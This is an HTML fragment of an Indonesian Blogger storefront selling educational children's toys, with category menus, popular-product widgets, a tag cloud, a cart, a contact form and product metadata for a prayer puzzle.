Flashcard
</h3>
</div>
<a href='/2020/07/flashcard-wipe-clean-angka-free-spidol-ajaib.html'>Flashcard Angka</a>
<a href='/2020/07/flashcard-tubuh-kita-mainan-edukasi-kartu-pintar-murah.html'>Flashcard Anggota Tubuh</a>
<a href='/2020/07/flashcard-wipe-clean-bangun-datar-free-spidol-ajaib.html'>Flashcard Bangun Datar</a>
<a href='/2020/07/flashcard-wipe-clean-berhitung-free-spidol-ajaib.html'>Flashcard Berhitung</a>
<a href='/2019/07/kartu-pintar-balita-flashcard-buah-sayur.html'>Flashcard Buah Sayur</a>
<a href='/2019/07/flashcard-hewan-air-darat-kartu-pintar-balita-murah.html'>Flashcard Hewan</a>
<a href='/2019/07/flashcard-abjad-huruf-kartu-pintar-balita-murah-jogja.html'>Flashcard Huruf</a>
<a href='/2020/07/flashcard-iqra-mainan-edukasi-kartu-pintar-anak.html'>Flashcard Iqro</a>
<a href='/2019/07/flashcard-membaca-seri-1-kartu-pintar-balita-murah.html'>Flashcard Membaca</a>
<a href='/2019/07/flashcard-isi-96-kartu-pintar-balita-lengkap.html'>Flashcard Murah 96 Pcs</a>
<a href='/2019/07/flashcard-kendaraan-transportasi-kartu-pintar-balita-murah-jogja.html'>Flashcard Kendaraan</a>
<a href='/2019/07/kartu-pintar-balita-flashcard-warna-bentuk-profesi.html'>Flashcard Profesi</a>
</div><div class='widget LinkList' data-version='2' id='LinkList100'>
<div class='widget-title'>
<h3 class='title'>
Kendaraan
</h3>
</div>
<a href='/2016/07/mainan-kayu-edukatif-anak-bus-sortasi.html'>Bus</a>
<a href='/2019/12/mainan-balok-mobil-susun-pinus.html'>Mobil</a>
<a href='/2020/04/balok-heli-mainan-kayu-murah.html'>Helikopter</a>
<a href='/2021/06/kereta-angka-1-10-mainan-kayu-sni.html'>Kereta</a>
<a href='/2016/04/mainan-kayu-edukatif-anak-balok-pesawat.html'>Pesawat</a>
<a href='/2016/05/mainan-kayu-edukatif-anak-balok-tank.html'>Tank</a>
<a href='/2019/12/mainan-balok-truck-geometri-pinus.html'>Truk</a>
<a href='/2025/01/mainan-kayu-balok-kapal-boat-kargo-pesiar.html'>Kapal</a>
</div><div class='widget LinkList' data-version='2' id='LinkList110'>
<div class='widget-title'>
<h3 class='title'>
Mainan Berdiri
</h3>
</div>
<a href='/2019/09/mb-skolastik-keluarga-ape-paud-tk.html'>MB Keluarga</a>
<a href='#/'>MB Alat Musik</a>
<a href='#'>MB Baju Adat</a>
<a href='#'>MB Rumah Adat</a>
<a href='/2019/09/mb-skolastik-polisi-ape-paud-tk.html'>MB Polantas</a>
<a href='/2019/09/skolastik-agama-mb-ibadah-ape-paud-tk.html'>MB Rumah Ibadah</a>
<a href='/2017/08/papan-peraga-sholat-putra-putri.html'>MB Sholat</a>
<a href='#'>MB Tari Adat</a>
<a href='/2016/11/beli-tuntunan-wudhu-putra-peraga-edukatif-anak.html'>MB Wudhu</a>
</div><div class='widget LinkList' data-version='2' id='LinkList120'>
<div class='widget-title'>
<h3 class='title'>
Olahraga
</h3>
</div>
<a href='/2019/11/mainan-tradisional-anak-bakiak-tali-ape-tk.html'>Bakiak Tali</a>
<a href='/2020/02/mainan-bakiak-kayu-isi-3-anak.html'>Bakiak Panjang</a>
<a href='/2020/03/mainan-lempar-gelang-rotan-ape-paud-tk.html'>Lempar Gelang</a>
<a href='/2016/12/bola-bowling-kayu-mainan-anak-paud.html'>Bowling</a>
<a href='/2025/05/bola-boccia-bocce-petanque-tunanetra.html'>Bola Bocce</a>
<a href='/2020/07/bola-basket-ukuran-2-anak-paud-tk.html'>Bola Basket</a>
<a href='/2021/02/holahoop-hulahup-dancing-mainan-tradisional-anak-tk.html'>Holahoop</a>
</div><div class='widget LinkList' data-version='2' id='LinkList130'>
<div class='widget-title'>
<h3 class='title'>
Meronce
</h3>
</div>
<a href='/2020/12/mainan-meronce-buah-mdf-sticker.html'>Meronce Buah</a>
<a href='/2016/10/jual-mainan-edukasi-anak-meronce-geometri.html'>Meronce Geometri 25</a>
<a href='/2025/03/permainan-meronce-9-bentuk-geometri-box-150-pcs.html'>Meronce Geometri 150</a>
<a href='/2020/12/mainan-meronce-hewan-mdf-sticker-binatang.html'>Meronce Hewan</a>
<a href='/2018/04/grosir-mainan-anak-murah-balok-hijaiyah.html'>Meronce Hijaiyah</a>
<a href='/2018/02/mainan-edukatif-jogja-balok-alfabet.html'>Meronce Huruf</a>
<a href='/2020/12/mainan-meronce-transportasi-mdf-sticker-kendaraan.html'>Meronce Kendaraan</a>
<a href='/2020/06/mainan-meronce-kolong-manik-tong.html'>Meronce Manik</a>
</div><div class='widget LinkList' data-version='2' id='LinkList140'>
<div class='widget-title'>
<h3 class='title'>
Motorik
</h3>
</div>
<a href='/search/label/mainan-wire'>Wire Game</a>
<a href='/search?q=balok+pukul'>Balok Pukul</a>
<a href='/search?q=mencucuk'>Mencucuk</a>
</div><div class='widget LinkList' data-version='2' id='LinkList150'>
<div class='widget-title'>
<h3 class='title'>
Berhitung
</h3>
</div>
<a href='/2021/05/mathematical-intelligence-stick-hitung.html'>Stick Hitung</a>
<a href='/2020/10/montessori-abacus-domino-ring-box-mainan-edukasi-anak.html'>Abacus Ring Box</a>
<a href='/2019/10/donat-hitung-isi-20-ape-paud-tk.html'>Donat Hitung</a>
<a href='/2016/07/mainan-kayu-edukatif-anak-sempoa-jerapah.html'>Sempoa</a>
<a href='/2020/12/ape-paud-pohon-angka-warna-mainan-anak-tk.html'>Pohon Angka</a>
</div></div>
</div>
</div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
</nav>
<div class='search-icon'>
<form action='/search' id='search_mini_form' method='get'>
<div class='tokped_search'>
<div class='tokped_cari-porn'>
<div class='tokped_search-heigh'>
<button class='button' title='Cari'>
<i></i>
</button>
<input aria-label='Pencarian' autocomplete='off' class='input-search' name='q' placeholder='Cari produk atau toko' type='text' value=''/>
<input name='max-results' type='hidden' value='0'/>
<i class='rianseo-tutup'><svg height='14' width='14'><path d='M10.293 9.023c.389.39.421.992.072 1.343-.349.348-.953.316-1.343-.072L7 8.27l-2.022 2.024c-.39.387-.994.42-1.343.072-.349-.35-.317-.954.072-1.343L5.731 7 3.707 4.977c-.389-.39-.421-.992-.072-1.343.349-.347.953-.315 1.343.073L7 5.73l2.022-2.023c.39-.388.994-.42 1.343-.073.349.35.317.954-.072 1.343L8.27 7.001l2.023 2.022zM7 0a7 7 0 1 0 0 14A7 7 0 0 0 7 0z' fill='#9FA6B0' fill-rule='evenodd'></path></svg></i>
</div>
</div>
</div>
</form>
<div class='search-content'>
<div class='tokopedia_search-content section' id='tokopedia_search-content' name='Widget Pencarian'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Terlaris Minggu Ini
</h3>
</div>
<div class='widget-content'>
<div class='post post-shop-info' data-id='769496943684596278'>
<a class='post-content' href='https://www.sebutik.com/2019/12/mainan-kereta-123-kayu-pinus.html'>
<div class='post-image-link'>
<img alt='Kereta Pelangi 123 Premium Mainan Kayu' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w70/kereta-123-pelangi-3.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Kereta Pelangi 123 Premium Mainan Kayu</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='1913597556432628795'>
<a class='post-content' href='https://www.sebutik.com/2016/07/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html'>
<div class='post-image-link'>
<img alt='Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY/w70/paud-yogyakarta.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='6458794783263310060'>
<a class='post-content' href='https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html'>
<div class='post-image-link'>
<img alt='20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w70/permainan-anak-tk-paud.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='5656315926881905969'>
<a class='post-content' href='https://www.sebutik.com/2019/11/ape-pasak-geometri-5-bentuk.html'>
<div class='post-image-link'>
<img alt='Menara Geometri 5 Bentuk Mainan Edukasi Pasak Geo Warna' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7PBoQAqVuw5L8xu8PnJoyrBNefs_oP4r_pUXyNT6QFtUHTnP6I7GGGSfCrZqUDXegEpWYzexpDxx5dN-jzi7FH89k7vWFddN_x3BNiq4NzkSh1ZCZ4DmBnIiaqHycqlB65mJ0Ylzeud4/w70/menara-geo-isi-lima-1.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Menara Geometri 5 Bentuk Mainan Edukasi Pasak Geo Warna</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='2132736128715870409'>
<a class='post-content' href='https://www.sebutik.com/2015/08/buku-bantal-bayi-doa-anak-muslim.html'>
<div class='post-image-link'>
<img alt='Buku Kain Mungil: Doa Anak Muslim Mainan Bayi 3 Bulan' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyzl9hPatZ6atOt4Nxyvdj0HGxomHLAWNXU9ZjWo6RnnEmBkefnzUDHjKnBe03bPudHg2nmN1RZHTMYa6fjINuj8M8g0DA2DZrdtznarIeRn3xqjMiw1__Pcw_xt8Zt6ESVSYf_mR_BKA/w70/d-mungil-doa-anak-muslim.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Buku Kain Mungil: Doa Anak Muslim Mainan Bayi 3 Bulan</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='7187339740847083702'>
<a class='post-content' href='https://www.sebutik.com/2020/07/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html'>
<div class='post-image-link'>
<img alt='Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU/w70/konsep-flashcard-balita-doa-sehari-hari.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Pencarian Populer
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-2-tahun'>
mainan-anak-2-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/promo'>
promo
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/artikel'>
artikel
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-tahun'>
mainan-anak-3-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-4-tahun'>
mainan-anak-4-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sni'>
mainan-sni
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-bayi'>
buku-kain-bayi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle'>
puzzle
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-1-tahun'>
mainan-anak-1-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aktivitas'>
mainan-aktivitas
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-bulan'>
mainan-anak-6-bulan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-huruf-angka'>
mainan-huruf-angka
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-5-tahun'>
mainan-anak-5-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kendaraan'>
mainan-kendaraan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-pasak'>
mainan-pasak
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/flashcard'>
flashcard
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-montessori'>
mainan-montessori
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-terapi'>
mainan-terapi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-bulan'>
mainan-anak-3-bulan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-pdk'>
balok-pdk
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-susun'>
balok-susun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-boneka'>
mainan-boneka
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-tangan'>
boneka-tangan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-c'>
buku-bantal-group-c
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-peraga'>
mainan-peraga
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aksesoris'>
mainan-aksesoris
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pretend-play'>
pretend-play
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-islami'>
buku-kain-islami
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-maze'>
mainan-maze
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-tradisional'>
mainan-tradisional
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-meronce'>
mainan-meronce
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-ketangkasan'>
mainan-ketangkasan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-musik'>
mainan-musik
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sensori-integrasi'>
mainan-sensori-integrasi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle-3d'>
puzzle-3d
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-b'>
buku-bantal-group-b
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berdiri'>
mainan-berdiri
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-magnet'>
mainan-magnet
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sortasi'>
mainan-sortasi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-stempel'>
mainan-stempel
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-a'>
buku-bantal-group-a
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-bongkar-pasang'>
mainan-bongkar-pasang
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-menjahit'>
mainan-menjahit
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stacking-ring-toys'>
stacking-ring-toys
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-d'>
buku-bantal-group-d
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-impor'>
mainan-impor
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-jam'>
mainan-jam
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stock-tidak-tersedia'>
stock-tidak-tersedia
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/teether-book'>
teether-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-miniatur'>
mainan-miniatur
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-keagamaan-paud'>
ape-tema-keagamaan-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/busy-book'>
busy-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-inklusif'>
mainan-inklusif
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sliding-car'>
mainan-sliding-car
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/hammer-set'>
hammer-set
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-tahun'>
mainan-anak-6-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-memancing'>
mainan-memancing
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-diri-sendiri-paud'>
ape-tema-diri-sendiri-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-tanah-air-ku-paud'>
ape-tema-tanah-air-ku-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-wire'>
mainan-wire
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/white-board'>
white-board
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-lego'>
mainan-lego
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-masak-masakan'>
mainan-masak-masakan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-multifungsi'>
mainan-multifungsi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rainbow-block'>
rainbow-block
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/evamat'>
evamat
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/iklan-bukukain'>
iklan-bukukain
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/loose-part'>
loose-part
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berhitung'>
mainan-berhitung
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-timbangan'>
mainan-timbangan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasir-kinetik'>
pasir-kinetik
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/soft-book'>
soft-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-fraksi'>
balok-fraksi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-jari'>
boneka-jari
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kolase'>
mainan-kolase
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-matematika'>
mainan-matematika
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-kebutuhanku-paud'>
ape-tema-kebutuhanku-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/matras-alas-bermain'>
matras-alas-bermain
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasta-warna'>
pasta-warna
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rattle-stick'>
rattle-stick
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/sound-book'>
sound-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/usia-2-tahun-keatas'>
usia-2-tahun-keatas
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/wall-sticker'>
wall-sticker
</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='close-rianseo'></div>
</div>
<div class='link-right'>
<div class='cart'>
<a class='cart-btn' href='javascript:void(0)' title='Keranjang Belanja'><svg aria-label='cart' class='tokped-cart' role='img' tabindex='0' viewBox='0 0 24 24'><path d='M20.467 5c1.011 0 1.744.938 1.479 1.891l-1.823 6.528C19.697 14.942 18.28 16 16.663 16H8.926c-.939 0-1.758-.625-1.986-1.515L4.257 4H3.024A1.011 1.011 0 0 1 2 3c0-.553.458-1 1.024-1h2.062c.47 0 .879.312.993.758L6.654 5h13.813zM9 17.5a2 2 0 1 1 0 4.001A2 2 0 0 1 9 17.5zm8 0a2 2 0 1 1 0 4.001 2 2 0 0 1 0-4.001z'></path></svg>
<span class='simpleCart_quantity'></span></a>
<div class='cart-box'>
<div class='blogPedia-cart_flex'>
<div class='btnCart-xnxx'>
<a class='simpleCart_empty' href='javascript:;'>Hapus Semua</a>
<a class='blogPedia-cart_next' href='https://www.sebutik.com/p/checkout.html'>Bayar Sekarang</a>
</div>
<div class='simpleCart_items'></div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
<div class='notif'><a class='rianseo-btn single btnNotif' data-width='500' href='#notifikasi' title='Notifikasi'><i class='icon-bell'></i>
<span>1</span>
</a></div>
<div class='kontak'><a class='rianseo-btn btnForm' data-width='500' href='#form' title='Hubungi Kami'><i class='icon-envelope'></i></a></div>
<div class='tw_notif section' id='tw_notif' name='Widget Image Notifikasi'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<div class='rianseo' id='notifikasi'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><svg class='icon-promosi' height='18' viewBox='0 0 22 18' width='22'><g fill='none' fill-rule='evenodd'><path d='M-1-3h24v24H-1z'></path><path d='M14.69.852l-1.177.554L9.81 3.149c-.995.469-2.372.85-3.059.85H5.5v8h1.25c.074 0 .16.008.25.016V16c0 1.1.9 2 2 2s2-.9 2-2v-2.587l3.69 1.736c.995.469 1.81-.05 1.81-1.15V2c0-1.098-.815-1.615-1.81-1.147zm4.517 4.355l1-1a1 1 0 0 0-1.414-1.414l-1 1a.999.999 0 1 0 1.414 1.414zm1 8a1 1 0 0 0 0-1.414l-1-1a1 1 0 0 0-1.414 1.414l1 1a.996.996 0 0 0 1.414 0zM22 8a1 1 0 0 0-1-1h-2a1 1 0 1 0 0 2h2a1 1 0 0 0 1-1zM3.9 11.8a3.8 3.8 0 1 1 0-7.6v7.6z' fill='#9FA6B0'></path></g></svg>
Template Blogger Mirip TOKOPEDIA ( Promo )</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<div class='imgNotif'>
<a href='https://wa.me/6283894145858'>
<img alt='Template Blogger Mirip TOKOPEDIA ( Promo )' class='lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNgSaGoxfrHVJ5gyI33uAIvZD9DfgA-6UlUR9lbxQliUJ1Dv-KO6Sc21IfWkcHQchth-s-5hweucHcteJ1j5Iaygc_Nc1u-1brfbDBDNjK1P-zgvt342EejFQYK0nimt5Z3ipo0vIT-clX5pHzGfrJgQRY8RueN0YNNfpobz8ymrDrkzQAueAo9-A8s0c/s480/blogpedia-theme.png' height='480' id='Image1_img' src='[data-uri]' width='480'/>
</a>
</div>
<div class='rianseo-wrap'>
<span class='caption'>*Promo berlaku s/d Tgl. <b>30/04/2025</b> - <strike>Rp.195.000</strike> - <b>Rp.150.000</b></span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='tw_form section' id='tw_form' name='Widget Kontak Form'><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='contact-form-widget'>
<div class='rianseo' id='form'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><i class='icon-envelope'></i>
Formulir Kontak</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<form name='contact-form'>
<div class='grid-wa col2'>
<label>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Nama' type='text' value=''/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
</label>
<label>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Email' type='text' value=''/>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p></label>
</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Pesan' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Kirim'/>
</form>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='tokped_line-head'></div>
<div id='kekiri'>
<div class='toko-profil section' id='toko-profil' name='Widget Profil'><div class='widget Profile' data-version='2' id='Profile1'>
<div class='widget-content team'>
<div class='team-member'>
<img alt='Foto saya' class='profile-img lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg/s113/logo-sebutik.png' height='113' src='[data-uri]' width='113'/>
<a class='g-profile tokped_open-user' href='https://www.blogger.com/profile/05843694004894431231' rel='author nofollow'>Sebutik Edutoys</a>
</div>
<div class='team-member'>
<img alt='Foto saya' class='profile-img lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRViHTlczQifGhuJ_D4JJA4hWts6Dgz1f2I3f16pglSklCWimoffs27CqUqDXJ8oLGBESh_s_9wEF6pMJGpuo-SBTOLUKWAu9A89XB1iW0RFTsLMDrDulXJpb2Ms9U4oQ/s220/indrai.jpg' height='83' src='[data-uri]' width='83'/>
<a class='g-profile tokped_open-user' href='https://www.blogger.com/profile/13870750214249001602' rel='author nofollow'>indrai</a>
</div>
</div>
</div></div>
</div>
</header>
<div class='search-trend no-items section' id='search-trend' name='Widget Pencarian Terbaik'>
</div>
</div>
</div>
<main id='blogpedia_wrapper'>
<section class='tokopedia_wrappper'>
<div class='tokopedia_produk'>
<div class='tokopedia_daftar'>
<div class='main section' id='main' name='Widget Beranda Produk'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='item-post-wrap'>
<article class='simpleCart_shelfItem item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.sebutik.com/2016/04/puzzle-anak-gerakan-sholat-putri.html"
  },
  "headline": "Puzzle Sholat Anak Putri","description": "&#10094;  &#10095;     SNI         Rp 25.000           4.7  476       Product Details   Isi 8 keping  Dimensi Puzzle 30x20x0.5 cm  Berat 300 grams  Ba...","datePublished": "2016-04-09T06:25:00-07:00",
  "dateModified": "2024-11-23T00:27:13-08:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB-W_Nl4fLP2rW58n29CBA2rwBHzMgkUk6afC7rv7aJitSR-ehCnh-_8V99UsXi0nafGHOcPnxi9Y_AziNY7w5_slrI1C9So52JBmm4h9Oj_K8Zp4dvffvfgEjFOurHmGVCA97PtTtMEE/w1200-h630-p-k-no-nu/puzzle-sni-sholat-puteri.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Sebutik Edutoys"
  }
}</script>
<div id='breadcrumb'>
